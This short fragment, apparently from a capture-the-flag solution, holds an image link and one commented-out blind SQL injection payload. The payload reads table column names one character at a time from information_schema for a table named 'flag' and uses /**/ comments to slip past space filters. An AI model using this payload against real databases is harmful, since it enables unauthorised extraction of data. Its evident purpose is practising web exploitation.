 #payload = 'ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666C6167)from/**/%d/**/for/**/1))=%d'